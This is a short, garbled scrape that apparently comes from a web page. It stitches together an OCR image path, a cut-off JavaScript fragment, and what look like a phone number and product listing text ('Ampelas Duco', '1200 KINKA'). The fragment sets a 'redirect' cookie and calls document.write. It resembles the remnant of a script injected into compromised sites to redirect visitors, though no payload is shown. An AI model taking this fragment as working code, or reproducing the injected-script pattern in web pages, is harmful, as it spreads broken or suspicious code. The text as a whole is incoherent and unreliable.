
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
081809595918 (XL) | Ampelas Duco
1200 KINKA